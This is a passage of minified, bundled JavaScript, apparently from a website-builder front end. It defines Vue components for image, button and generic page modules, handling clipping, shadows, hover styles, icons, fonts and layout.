this.prop7.ci},viewPortStyle:function(){return{"-webkit-mask-box-image":this.svgPath?"url(".concat(this.svgPath,")"):"",width:this.svgInfo.w+"px",height:this.svgInfo.h+"px"}},viewPortClass:function(){var e=[];return e.push("photo_clip_viewPort"),e},clipInnerImageStyle:function(){return{maxWidth:this.clipImageInfo.w+"px",maxHeight:this.clipImageInfo.h+"px",width:this.clipImageInfo.w+"px",height:this.clipImageInfo.h+"px",top:"".concat(this.clipImageInfo.t-this.svgInfo.t,"px"),left:"".concat(this.clipImageInfo.l-this.svgInfo.l,"px"),position:"relative"}},openRadioSetting:function(){return[0,1].includes(this.module.prop4)},borderRadiusStr:function(){return this.openRadioSetting?this.prop7.br+"px":""},boxShadowStr:function(){var e="";return 0==this.prop7.st?e:(e="".concat(this.prop7.sx,"px ").concat(this.prop7.sy,"px ").concat(this.prop7.sb,"px ").concat(this.prop7.sc),0==this.module.prop4?e:"drop-shadow(".concat(e,")"))},naturalWidth:function(){return 0!=this.module.prop4?this.prop7.niw:this.module.w},naturalHeight:function(){return 0!=this.module.prop4?this.prop7.nih:this.module.h},newImgSrc:function(){if(!this.isPreviewMode&&(0==(this.editClipImageInfo.oldInfo[this.module.id]||{}).oldProp4&&this.editClipImageInfo.imgId==this.module.id))return this.module.psrc;return 0!=this.module.prop4?this.prop7.nsrc:this.module.psrc},isClipImgNotInMobi:function(){return!this.isInitClipStatus&&!this.isMobi&&0!=this.module.prop4},isClipImg:function(){return!this.isInitClipStatus&&0!=this.module.prop4},isInitClipStatus:function(){return 0==this.svgInfo.w&&0==this.svgInfo.h},styleForImage:function(){var e={};return this.isMaterialLazyLoad&&(e["background-image"]="url('".concat(this.newImgSrc,"')")),!this.$isServer&&Z.browser.is360Chrome()||(e["image-rendering"]="initial"),this.isMobi?(e.borderRadius=this.borderRadiusStr,0==this.module.prop4?e.boxShadow=this.boxShadowStr:e.filter=this.boxShadowStr,e):(this.showClipContainer&&(e.display="none"),e)},imageContentStyle:function(){var e={};return e.opacity=(100-this.prop7.o)/100,e.overflow=this.boxShadowStr&&this.isMobi?"visible":"",this.isMobi||(e.borderRadius=this.borderRadiusStr,0==this.module.prop4?e.boxShadow=this.boxShadowStr:e.filter=this.boxShadowStr),e},isNotImg:function(){return!this.module.prop1},addImgPath:function(){return this.resRoot+"/image/rimage/module/image_module/imgadd.jpg?v=202112161132"},noImgPath:function(){return this.resRoot+"/image/rimage/module/image_module/imgnot.jpg?v=201905311036"},isJumpWxApp:function(){return 1==this.module.blob0.jumpMode},link:function(){var e=this;if(this.isJumpWxApp)return"javascript: void 0";if(this.module.prop3&&this.module.prop3.url){var t=this.module.prop3.url;return-1===t.indexOf("Site.hoverQrCode(")?(this.$isServer||this.$nextTick((function(){$(e.$refs.button.$el).attr("onmouseover","").off("mouseover.qrcode").off("mouseleave.qrcode").off("click.qrcode")})),t):(this.$isServer||this.$nextTick((function(){$(e.$refs.button.$el).attr("onmouseover",t.slice(t.indexOf("Site.hoverQrCode(")))})),"javascript: void 0")}return null},linkTarget:function(){var e,t;return null!==(e=null===(t=this.link)||void 0===t?void 0:t.includes("javascript"))&&void 0!==e&&e?"_self":this.module.prop3.ib?"_blank":""},linkNofollow:function(){return this.module.prop3.nf?"nofollow":""},animateType:function(){var e=this.module.commProp.pa.t;return e},isMobi:function(){return"mobi"===this.device},richImgClass:function(){var e=[];return this.isNotImg&&e.push("not_img"),e},photoItemClass:function(){return["jz_img_cliping"]},jumpOnClickStr:function(){return J(this.module.prop3.reqArgs,this.module._openRemoveUrlArgs,this.hashRemoved)},bgImageStyle:function(){var e={};return this.isMaterialLazyLoad&&(e["background-image"]="url('".concat(this.newImgSrc,"')")),e["background-position"]="center",e},fullScreen:function(){return this.info.pattern.rollingScreen.type>0},belongRow:function(){return!!this.rows["row".concat(this.rowId)]&&this.rows["row".concat(this.rowId)].cols},draggable:function(){return(!this.isPreviewMode||!this.contextMenuDisabled)&&void 0},draggableAttr:function(){return this.isPreviewMode&&this.contextMenuDisabled?"draggable":null},isPreviewMode:function(){return!0}}),watch:{},mounted:function(){this.isJumpWxApp&&(0,E.initJumpWxApp)(this.module.id,this.module.jumpWxAppData)},methods:{getImgComponentOption:H.B,fixBannerOverflowHeight:function(){var e=this;this.$nextTick((function(){$(e.$refs.imgNoLazyload.$el).one("load",(function(){var e;null===(e=JZ.banner)||void 0===e||e.fixBannerOverflowHeight()}))}))}}},Y=(0,h.Z)(G,z,[],!1,null,null,null).exports;function Q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function K(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Q(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var X=function(){var e=this,t=e._self._c;return t("aLink",{directives:[{name:"hover-status",rawName:"v-hover-status",value:e.isContentHover,expression:"isContentHover"},{name:"hover-style",rawName:"v-hover-style",value:e.buttonHoverStyle,expression:"buttonHoverStyle"}],ref:"button",staticClass:"module_button_content module_content_detail",class:e.moduleClasses,style:e.buttonStyle,attrs:{"link-control":"",href:e.link,target:e.linkTarget,rel:e.linkNofollow,onclick:e.jumpOnclickStr},nativeOn:{mouseenter:function(t){return e.handleDynamicIconGoToLastFrame.apply(null,arguments)},mouseleave:function(t){return e.handleDynamicIconGoToFirstFrame.apply(null,arguments)}}},[t("div",{staticClass:"module_button_text_container",class:{"module_button_text--empty":e.emptyText}},[t("div",{staticClass:"module_button_inner",style:K(K({},e.btnIconTextStyle),e.buttonTextStyle)},[!e.isPreviewMode&&e.render?t("edit-compon",{ref:"editor",staticClass:"module_button_text",attrs:{"can-edit":e.edit},on:{textBlur:e.handleTextBlur},model:{value:e.module.content,callback:function(t){e.$set(e.module,"content",t)},expression:"module.content"}}):e.isPreviewMode&&!e.emptyText?t("span",{staticClass:"module_button_text",domProps:{innerHTML:e._s(e.module.content)}}):e._e(),e._v(" "),e.showDynamicIcon?t("ClientOnly",[t("DynamicIcon",{ref:"dynamicIcon",attrs:{"icon-style":e.dynamicIconStyle,trigger:"empty","icon-src":e.dynamicIconSrc}})],1):e.showStaticIcon?[e.isIcon?t("span",{staticClass:"icon- module_button_icon",style:e.btnIconStyle,domProps:{innerHTML:e._s(e.btnIconPath)}}):t("img",{staticClass:"module_button_icon",staticStyle:{"z-index":"3"},attrs:{src:e.btnIconImgPath,width:e.btnIconSetting.is,height:e.btnIconSetting.is,alt:""}})]:e._e()],2)]),e._v(" "),t("span",{staticClass:"after",class:e.afterClass,style:e.afterStyle})])};X._withStripped=!0;n(55637);function ee(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function te(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ee(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ee(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ne=n(51498),oe=n(31178),ie=n(30772),re=n.n(ie);function ae(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function se(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ae(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ce={name:"ButtonModule",style:8,components:se({aLink:U.Z,DynamicIcon:function(){return n.e(8965).then(n.bind(n,69672))},ClientOnly:re()},{}),props:["module"],data:function(){return{isContentHover:!1,render:!0,singleClick:!1}},computed:se(se(se(se(se({},(0,i.mapState)(["device","manageMode","resRoot"])),(0,i.mapState)("manage/editPanel",["moduleEditorActiveId"])),(0,i.mapGetters)(["info","hashRemoved"])),(0,i.mapGetters)("popupZone",["isVisitMode"])),{},{isMobi:function(){return"mobi"===this.device},emptyText:function(){return!this.module.content},jumpOnclickStr:function(){var e=(this.module.prop3||{}).reqArgs,t=void 0===e?"":e;return(0,s.QW)(t,this.module._openRemoveUrlArgs,this.hashRemoved)},edit:{get:function(){return this.moduleEditorActiveId===this.module.id},set:function(e){window._store.commit("manage/editPanel/moduleEditorActive",e?this.module.id:null)}},style:function(){return this.module.prop0},afterClass:function(){return 5==this.style?{jz_theme_bg_color:!0}:{}},moduleClasses:function(){var e={};switch(this.style){case 0:case 2:e.bg=!0;break;case 1:e.bg=!0,e.border=!0,e.hover=!0,e.fontHoverColor=!0;break;case 3:e.hoverBorder=!0,e.hover=!0,e.fontHoverColor=!0;break;case 4:e.hoverBg=!0,e.hover=!0,e.border=!0,e.fontColor=!0;break;case 5:e.border=!0,e.fontColor=!0}var t=1===this.module.privatePattern[this.device].lock;this.isMobi&&0===this.module.privatePattern.mobi.pcht&&1===this.module.privatePattern.pc.pcht&&(t=1===this.module.privatePattern.pc.lock);var n=this.module.prop5;return(0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)({jz_theme_bg_color:e.bg,jz_hover:e.hover,jz_theme_bg_hover_color:e.hoverBg,jz_theme_border_hover_color:e.hoverBorder,jz_theme_border_color:e.border,jz_theme_font_color:e.fontColor,jz_theme_font_hover_color:e.fontHoverColor},"module_button_style".concat(this.style),!0),"button_icon_in_left",1===this.module.privatePattern.pc.pi.d),"responsive_height",t),"cssLazyFont",n&&n.fontFamily)},afterStyle:function(){var e={};return this.info.themeColor,1==this.module.privatePattern.pc.pbg.y?e.background=this.module.privatePattern.pc.phbg.c:2==this.style&&(e.background=(0,s.aQ)(this.info.themeColor,5)),e},buttonStyle:function(){this.info.themeColor;var e=function(e){var t={"border-radius":"".concat(e.prds,"px")};1==e.pbg.y&&(e.pbg.c.indexOf("linear-gradient")>-1?t.backgroundImage=e.pbg.c:t.background=e.pbg.c);var n=e.pbd;if(1==n.y){t["border-width"]="".concat(n.w,"px"),t["border-color"]=n.c;var o={t:"border-top-style",r:"border-right-style",b:"border-bottom-style",l:"border-left-style"};Object.keys(o).forEach((function(e){t[o[e]]=n[e]?"solid":"none"}))}return t}(this.module.privatePattern.pc);return 1===this.btnIconSetting.t&&(this.btnIconSetting.sp>0&&(e["--btn-spacing"]="".concat(this.btnIconSetting.sp,"px")),this.emptyText&&(e["--btn-spacing"]="0px")),e},finalRenderPattern:function(){var e,t,n=this.module.privatePattern.pc,o=this.module.privatePattern.mobi;return this.isMobi?0===(null!==(e=null===(t=o.pft)||void 0===t?void 0:t.y)&&void 0!==e?e:0)?n:o:n},buttonTextStyle:function(){this.info.themeColor;var e=function(e){var t={};return e.pft.y&&(t["font-size"]="".concat(e.pft.s,"px"),t["font-family"]=e.pft.f,t=te(te({},t),(0,s.bE)(e.pft.c))),t}(this.finalRenderPattern);return this.isContentHover&&!this.isMobi&&(e=se(se({},e),function(e){var t={};return 1==e.pft.y&&(t=te(te({},t),(0,s.bE)(e.pft.hc))),t}(this.module.privatePattern.pc,this.style))),e},buttonHoverStyle:function(){if(this.$isServer)return{};var e=function(e,t){var n={};return 1==e.pbd.y&&(n["border-color"]=e.pbd.hc),0==e.pbg.y&&2==t&&(n.backgroundColor=(0,s.aQ)(window._store.state.responsiveInfo.themeColor,5)),n}(this.module.privatePattern.pc,this.style),t=this.module.privatePattern.pc.phbg.c;return["rgba(255,255,255,0)","transparent","none"].includes(t.replace(/\s/g,""))&&(e.background="transparent"),e},isJumpWxApp:function(){return 1==this.module.blob0.jumpMode},link:function(){var e=this;if(this.isJumpWxApp)return"javascript:;";if(this.module.prop3&&this.module.prop3.url){var t=this.module.prop3.url;return this.$isServer||this.$nextTick((function(){(0,ne.d)(t,e.$refs.button.$el)})),-1===t.indexOf("Site.hoverQrCode(")?t:"javascript: void 0"}return null},linkTarget:function(){return this.isJumpWxApp?null:function(e){return e?"_blank":""}("javascript: void 0"!==this.link&&this.module.prop3&&this.module.prop3.url&&this.module.prop3.ib)},linkNofollow:function(){return this.module.prop3.nf?"nofollow":""},btnPattern:function(){return this.module.privatePattern.pc||{}},btnIconSetting:function(){return this.btnPattern.pi||{}},isIcon:function(){return 0==this.btnIconSetting.ft},btnIconImgPath:function(){return this.btnIconSetting.fp},btnIconPath:function(){return"&#x".concat(this.btnIconSetting.fi)},showStaticIcon:function(){return 1==this.btnIconSetting.t&&0==this.btnIconSetting.dt&&""!=this.btnIconSetting.fi},showDynamicIcon:function(){return 1==this.btnIconSetting.t&&1==this.btnIconSetting.dt},dynamicIconSrc:function(){var e,t,n=this;return null===(e=(t=this.resRoot,Array.from({length:8},(function(e,n){return{id:n,src:"".concat(t,"/image/rimage/module/lottie/").concat(n,".json")}}))).find((function(e){return e.id===n.btnIconSetting.ds})))||void 0===e?void 0:e.src},dynamicIconStyle:function(){var e={width:"".concat(this.btnIconSetting.is,"px"),height:"".concat(this.btnIconSetting.is,"px"),zIndex:1};return this.btnIconSetting.dc&&(e.color=this.btnIconSetting.dc),this.btnIconSetting.sc&&(e["--hover-color"]=this.btnIconSetting.sc),1==this.btnIconSetting.d&&(e.order=-1),e},btnIconStyle:function(){var e={};return e["font-size"]="".concat(this.btnIconSetting.is,"px"),this.isEmptyColor(this.btnIconSetting.dc)||(e.color="".concat(this.btnIconSetting.dc)),this.isContentHover&&!this.isMobi&&(e.color="".concat(this.btnIconSetting.sc)),e},btnIconTextStyle:function(){var e={},t=this.buttonTextStyle;return Object.assign(e,t),this.emptyText||(e["max-width"]="calc(100% - ".concat(this.btnIconSetting.is+6,"px)")),e},isPreviewMode:function(){return!0}}),mounted:function(){this.initJumpWxApp(),this.initIconHoverColor(),(0,oe.L)(this.module.id,this.module.style,this.module.blob0.tts)},created:function(){var e=this.module.prop5;if(!this.$isServer){var t=e.fontFamily,n=e.substring,o=e.resUrl;(0,s.o)(t,n,o)}},methods:{handleDynamicIconGoToLastFrame:function(){this.showDynamicIcon&&this.$refs.dynamicIcon.goToLastFrame()},handleDynamicIconGoToFirstFrame:function(){this.showDynamicIcon&&this.$refs.dynamicIcon.goToFirstFrame()},handleTextBlur:function(){var e=this,t=$(this.$refs.editor.$el),n=t.text();this.showStaticIcon&&(this.render=!1,this.$nextTick((function(){e.render=!0})));var o=t.css("font-family")||"",i=/fontface__(.*?)__(\d+)__(\d+)/.exec(o);if(i&&i[0]&&(o=i[0]),"fontface"===Site.analysisCustomFontFaceFamily(o).flag)if(Site.isSupportFontCache()){var r=Site.analysisCustomFontFaceFamily(o),a=r.id,s=r.random;this.module.prop5={useFontFace:!0,fontFamily:o,id:s,substring:n,fontId:+a}}else Site.resetHeadFontFace(o,n,(function(t){var o=Site.analysisCustomFontFaceFamily(t),i=o.random,r=o.id;e.module.prop5={useFontFace:!0,fontFamily:t,id:i,substring:n,fontId:+r},e.module.privatePattern.pc.pft.f=t}))},initJumpWxApp:function(){this.isJumpWxApp&&(0,E.initJumpWxApp)(this.module.id,this.module.blob0.jumpWxAppData)},initIconHoverColor:function(){0},isEmptyColor:function(e){return"rgba(255, 255, 255, 0)"==e||""==e}}},le=(0,h.Z)(ce,X,[],!1,null,null,null).exports,ue=n(95560),de=n(41053),pe=function(){var e=this._self._c;return e("svg",{attrs:{viewBox:"0 0 20 20"}},[e("circle",{attrs:{cx:"10",cy:"10",r:"10"}}),this._v(" "),e("path",{attrs:{d:"M13.54,12.12,11.41,10l2.13-2.12a1,1,0,0,0-1.42-1.42L10,8.59,7.88,6.46A1,1,0,0,0,6.46,7.88L8.59,10,6.46,12.12a1,1,0,0,0,1.42,1.42L10,11.41l2.12,2.13a1,1,0,0,0,1.42-1.42Z",fill:"#fff","fill-rule":"evenodd"}})])};pe._withStripped=!0;var fe={name:"iconclose"},he=(0,h.Z)(fe,pe,[],!1,null,null,null).exports;function me(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function ve(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?me(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):me(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ge={components:{}},_e={name:"jz-module",components:ve(ve({},ge.components),{},{ModuleButtonFrame:m,ModuleImageFrame:b,ModuleSiteSearchFrame:x,ModuleFrame:k,TextModule:N,ImageModule:Y,ButtonModule:le,aLink:U.Z,closeSvg:he}),props:["id","rowid","moduleIndex","projectid"],data:function(){return{isInitAnimate:!1,moduleId:"module".concat(this.projectid),isShowSideModule:!1,isShowModule:!0,timers:[],isDoing:!1,isHoverTool:!1,isShowContextMenu:!1,editPanelActive:!1,moduleInstance:null,moduleContentClass:[]}},computed:ve(ve(ve({},(0,i.mapState)(["device","manageMode","rows","colId","LS"])),(0,i.mapGetters)(["isOpenFontResponsive","isTabletMode"])),{},{modules:function(){return this.$store.state.modules},canShowModule:function(){return this.isRecommendProductModule?this.module.recommendProductV2Visible:this.isRecommendNewsListModule?(null===(e=this.module.newsList)||void 0===e?void 0:e.length)>0:!(2==this.colId&&34===this.module.style);var e},isMobi:function(){return"mobi"===this.device},pattern:function(){return this.module.pattern[this.device]},moduleEl:function(){return document.getElementById("module".concat(this.id))},module:function(){return this.modules["module"+this.id]},modulePcShadow:function(){return this.modulePcPattern.s||{}},moduleMobiShadow:function(){return this.moduleMobiPattern.s||{}},borderStyle:function(){var e=this.modulePcPattern.b||{},t=this.moduleMobiPattern.b||{},n=this.isMobi?t:e;return this.isMobi&&0===t.y&&(n=e),(0,s.ub)(n)},shadowStyle:function(){var e=this.modulePcPattern.s,t=this.moduleMobiPattern.s,n=this.isMobi&&0!=t.t?t:e;return(0,s.Xj)(n)},moduleCStyle:function(){var e=[],t={};if(1===this.moduleStatus){var n=this.ls.lf;e.push("fixed"),e.push("z-[11]"),t={left:"".concat(100*n.l,"%"),top:"".concat(100*n.t,"%"),width:"".concat(n.w,"px"),height:"".concat(0===n.h?"":"".concat(n.h,"px"))}}else if(2===this.moduleStatus){var i=this.ls.sf;e.push("fixed"),e.push("z-[11]"),1===i.s?(e.push("transition-left-800"),e.push("will-change-left"),e.push("right-auto")):(e.push("transition-right"),e.push("will-change-right"),e.push("left-auto")),t=(0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)({},1===i.s?"left":"right","".concat(this.isShowSideModule||this.isDoing||this.isHoverTool||this.isShowContextMenu||this.editPanelActive?0:-i.w,"px")),"top","".concat(100*i.t,"%")),"width","".concat(i.w,"px")),"height","".concat(0===i.h?"":"".concat(i.h,"px")))}var r=this.borderStyle,a=this.shadowStyle;return Object.assign(t,r.css,a.css),e.push(r.cls),e.push(a.cls),Object.assign(t,this.moduleBorderRadiusStyle),{css:t,cls:e}},moduleClass:function(){var e=[];e.push("jz_module_style_".concat(this.module.style)),this.recommendModule&&e.push("recommend_module");var t=1===this.module.pattern.pc.rf,n=!1;return 6===this.module.style&&0===this.module.privatePattern.pc.ap&&(n=!0,e.push("font_scaling")),!t&&!this.isOpenFontResponsive||n||e.push("responsive_fontSize"),this.module.type>1&&!this.recommendModule&&e.push("jz_sys_module","fa-nondraggable"),this.isLayoutModule&&e.push("layout_module"),this.hasAnimate&&e.push("animateModule"),[].concat((0,a.Z)(this.moduleCStyle.cls),e)},allowAnimate:function(){return this.module.id>=300||[13,14].includes(this.module.id)},hasAnimate:function(){if(!this.allowAnimate)return!1;if(this.openScrollAnimation)return!1;var e=!1;if(this.module.commProp.al.forEach((function(t){0!=t.t&&(e=!0)})),e&&!this.$isServer){var t=bizShared.AnimationApis.getAnimationManage(this.module.id);if(null!=t&&t.animationClassRemoved)return!1}return e},recommendModule:function(){return[13,14].includes(this.module.type)},isRecommendProductModule:function(){return 13==this.module.type},isRecommendNewsListModule:function(){return 14==this.module.type},scrollAnimation:function(){return this.module.commProp.sa||{}},openScrollAnimation:function(){return this.$store.getters.getModuleIsOpenScrollAnimation(this.module.id)},wrapComponent:function(){return this.openScrollAnimation?de.Z:"div"},actualFrame:function(){return[7,8].includes(this.module.style)?"module-".concat((0,j.e)(this.module.style).componentName.replace("Module",""),"-frame"):"module-frame"},actualCompon:function(){var e=this.module.style,t=(0,j.e)(e);return t.component||t.componentName},newsResulutFlagTitle:s.QP.bindFlag(8),isNewsResultModule:function(){return 5==this.module.style&&3==this.module.type},bannerType:function(){if(this.isSideModule)return!1;if(this.isNewsResultModule&&!this.newsResulutFlagTitle)return!0;var e=this.device,t=this.module.pattern.pc.by,n=this.module.pattern.mobi.by;return"pc"==e?0==t:0==n},bannerStyle:function(){var e,t=this.device,n=this.module.pattern,o=n.pc,i=n.mobi,r=o.bb,a=i.bb,c=o.bht,l=i.bht,u=o.bh,d=i.bh,p=s.QP.getDisplayData(t,r,a),f=s.QP.getDisplayData(t,c,l),h="mobi"==t&&0!=l?d:u,m=o.bf||{y:0},v=i.bf||{y:0},g=s.QP.getDisplayData(t,m,v),_=[],w={};return 1==f&&(w.height=h+"px"),g.y&&(3===g.ta||0==g.ta?_.push("justify-left"):1==g.ta?_.push("justify-center"):2==g.ta?_.push("justify-end"):3==g.ta&&_.push("justify-around")),e=(0,s.XB)(p,void 0,{manageV1:!0}),s.QP.extend(w,e),{cls:_,css:w}},title:function(){return this.isNewsResultModule&&!this.newsResulutFlagTitle&&this.module.bannerTitle?this.module.bannerTitle:this.module.name},titleStyle:function(){var e=this.device,t=this.module.pattern.pc.bf||{y:0},n=this.module.pattern.mobi.bf||{y:0},o=s.QP.getDisplayData(e,t,n);return(0,s.Q)({font:o,prefet:"--mbt-"})},hasContentHeight:function(){var e=[8];return"pc"===this.device&&e.push(29),e.includes(this.module.style)},pcPrivatePattern:function(){return this.module.privatePattern.pc},mobiPrivatePattern:function(){return this.module.privatePattern.mobi},modulePcPattern:function(){var e,t;return null!==(e=null===(t=this.module)||void 0===t||null===(t=t.pattern)||void 0===t?void 0:t.pc)&&void 0!==e?e:{}},moduleMobiPattern:function(){var e,t;return null!==(e=null===(t=this.module)||void 0===t||null===(t=t.pattern)||void 0===t?void 0:t.mobi)&&void 0!==e?e:{}},modulePcBg:function(){return this.modulePcPattern.bg||{}},moduleMobiBg:function(){return this.moduleMobiPattern.bg||{}},moduleBg:function(){return this.isMobi?this.moduleMobiBg:this.modulePcBg},moduleBackgroundStyle:function(){var e;return 32===this.module.style&&3!==this.module.prop0&&1===(null===(e=this.module)||void 0===e||null===(e=e.blob0)||void 0===e?void 0:e.ifibg)?{}:this.isMobi&&0===this.moduleMobiBg.y?(0,s.XB)(this.modulePcBg,void 0,{manageV1:!0}):(0,s.XB)(this.moduleBg,void 0,{manageV1:!0})},contentStyle:function(){var e=ve(ve({},this.contentHeight),this.moduleBackgroundStyle);return e},moduleBorderRadiusStyle:function(){if([6,7,8,35].includes(this.module.style))return{};var e,t=this.module.style;if(20===t){var n=(0,ue.bX)(this.module,this.isMobi);n.use&&(e=this.isMobi?n.radiusStr:n.radiusPluseBorderStr)}else if([39,18,14].includes(t))e=function(e,t){var n=t?e.privatePattern.mobi:e.privatePattern.pc;return n.rt?"".concat(n.r,"px"):null}(this.module,this.isMobi);else{var o=this.module.pattern.pc.r||{},i=this.module.pattern.mobi.r||{};1===o.t&&(e=o.r+"px"),this.isMobi&&1===i.t&&(e=i.r+"px")}return e?{borderRadius:e,overflow:"hidden"}:{}},contentHeight:function(){var e={};if(!this.hasContentHeight)return e;var t="pc"===this.device?this.pcPrivatePattern:this.mobiPrivatePattern,n=this.module.commProp.ls.st;return 1==t.pcht?e=8===this.module.style&&1===t.lock&&1!==n&&2!==n?{paddingTop:100*t.ratio+"%",boxSizing:"border-box",height:"auto"}:{height:t.pch+"px"}:"mobi"===this.device&&1===this.pcPrivatePattern.pcht&&(e=8===this.module.style&&1===this.pcPrivatePattern.lock&&1!==n&&2!==n?{paddingTop:100*this.pcPrivatePattern.ratio+"%",boxSizing:"border-box",height:"auto"}:{height:this.pcPrivatePattern.pch+"px"}),e},canSort:function(){return"pc"==this.device},decodeTitle:function(){var e;return(0,s.Zb)(null!==(e=null==this?void 0:this.title)&&void 0!==e?e:"")},innerFeatures:function(){if(!this.moduleInstance)return[];var e=this.moduleInstance.getFeatures();return e},commProp:function(){return this.module.commProp},ls:function(){return this.commProp.ls},moduleStatus:function(){return this.ls.st},layoutStatusModuleIds:function(){return this.$store.state.responsiveInfo.layoutStatusModuleIds},isLayoutModule:function(){return this.layoutStatusModuleIds.includes(this.projectid)},isLockModule:function(){return 1===this.moduleStatus},isSideModule:function(){return 2===this.moduleStatus},moduleWrapStyle:function(){var e={};return this.isLayoutModule&&(e.height="100%"),this.isLayoutModule&&![7,8].includes(this.module.style)&&0===this.moduleBg.y&&Object.assign(e,{"background-color":"#fff"}),e},sideBtnClass:function(){return"side_btn_".concat(1===this.ls.sf.s?"left":"right")},moreStyle:function(){if(this.isMobi)return{};var e=this.module.pattern.pc.mf;return(0,s.Q)({font:e,prefet:"--mbm-",colors:["c","hc"]})},more:function(){return this.commProp.more},moreLink:function(){return this.more.link||{}},moreType:function(){return this.more.moreType},moreUrl:function(){return this.moreLink.url},moreRel:function(){return this.moreLink.nf?"nofollow":""},moreTarget:function(){return this.moreLink.ib?"_blank":"_self"}}),watch:{module:{deep:!0,handler:function(e){var t=this.$store.state.rows["row".concat(this.rowid)];t&&5===t.type&&Vue.nextTick((function(){c.K.fixBannerOverflowHeight()}))}}},mounted:function(){var e=this;if(this.module){var t=this.module.commProp,n=t.al,o=t.cal,i=this;this.allowAnimate&&(n.forEach((function(t){if(0!=t.t&&!i.isInitAnimate&&!t.runed)return bizShared.AnimationApis.getAnimationManage(e.module.id)||(i.isInitAnimate=!0),!1})),o.forEach((function(t){if(0!=t.t)return bizShared.AnimationApis.getAnimationManage(e.module.id)||$("#module"+e.module.id).find(".module_content").addClass("jz_hidden_content_Animate"),!1}))),this.isInitAnimate=!0,this.$nextTick((function(){e.projectid==e.module.id&&$(e.$el).parents(".jz_web_row--carousel_item_clone").length&&(e.moduleId+=0)})),this.fixLockedModulePosition()}},beforeDestroy:function(){var e=this.$el;e&&e.removeEventListener("transitionend",this.emmitSiteModuleTransitionEnd)},methods:{addContentClass:function(e){return Array.isArray(e)?this.moduleContentClass=e:this.moduleContentClass.push(e),e},removeContentClass:function(e){var t=this;Array.isArray(e)?e.forEach((function(e){t.moduleContentClass=t.moduleContentClass.filter((function(t){return t!==e}))})):e instanceof RegExp?this.moduleContentClass=this.moduleContentClass.filter((function(t){return!e.test(t)})):this.moduleContentClass=this.moduleContentClass.filter((function(t){return t!==e}))},fixLockedModulePosition:function(){if(this.isLockModule&&!this.isMobi){var e=$(this.$el);e.position().left+e.width()>window.innerWidth&&e.css({left:"auto",right:0})}},initModuleInstance:function(){var e=this,t=new ModuleManage(this.module);t.registerFeatures(),this.moduleInstance=t,this.$watch((function(){var t=[e.isTabletMode,e.device,e.moduleIndex],n=e.$store.state.rows["row".concat(e.rowid)];return n&&t.push(e.$store.getters.isRowOpenVerticalAlign(n)),t}),(function(){return e.setFeatureData()}),{immediate:!0})},setFeatureData:function(){},emmitSiteModuleTransitionEnd:function(){},moduleEdit:function(){},showSideModule:function(e,t){var n=this;if(!t||t===this.module.id)if(e)this.timers.forEach((function(e){return clearTimeout(e)})),this.isShowSideModule=!0;else{var o=setTimeout((function(){n.isShowSideModule=!1}),300);this.timers.push(o)}},initResizable:function(){},destroyDraggable:function(){},destroyResizable:function(){},initLayoutModuleAction:function(){},destroyLayoutModuleAction:function(){},hideLockModule:function(){this.isShowModule=!1,Root._voidVm.$emit("v-hovermenu.removeHoverMenu")},onHovermenuMounted:function(e){},onHovermenuBeforeDestroy:function(e){},editSideModule:function(e,t){},editContextMenu:function(e,t){},editModulePanelAction:function(e){e.active,e.type,e.panelId},hovermenu:ge.hovermenu||function(){}}},we=(0,h.Z)(_e,r,[],!1,null,null,null).exports,be=n(78096),ye=n(82737),Se=n(43143);function Ce(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function Ie(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ce(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ce(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var 